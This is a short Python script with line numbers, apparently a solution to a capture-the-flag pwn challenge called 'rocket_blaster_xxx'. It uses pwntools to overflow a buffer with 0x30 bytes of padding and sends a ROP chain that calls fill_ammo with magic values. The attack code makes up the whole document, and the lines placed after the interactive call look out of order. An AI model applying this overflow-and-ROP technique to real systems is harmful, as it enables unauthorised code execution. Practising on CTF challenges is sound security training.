 1 import pwn
2
3 elf = pwn.ELF("./rocket_blaster_xxx")
4 pwn.context.binary = elf
5
6 libc = pwn.ELF("./glibc/libc.so.6")
7 p = elf.process()
8
9 rop = pwn.ROP(elf)
10 rop.raw(rop.find_gadget(['ret']).address)
11 rop.fill_ammo(0xdeadbeef,0xdeadbabe,0xdead1337)
12
13 p.sendlineafter(b">>", 0x30* b"A"+ rop.chain())
14 p.interactive()
15
16 p.recvuntil("testing..\n")
17 write_leak = pwn.u64(p.recv(6).ljust(8, b"\x00"))
18 print(f"{hex(write_leak)=}")